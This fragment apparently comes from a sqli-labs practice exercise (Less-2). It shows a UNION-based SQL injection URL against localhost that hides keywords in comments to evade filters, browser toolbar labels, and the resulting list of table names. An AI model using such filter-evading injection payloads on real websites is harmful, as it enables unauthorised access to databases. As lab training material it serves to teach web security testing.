 http://localhost/Less-2/?id=-1 union/*/!++/*/select 1,2,group_concat(table_name) from/*!--+!/*%0Ainformation_schema.tables*/ where table_schema='security'
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ervices [No information available]
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users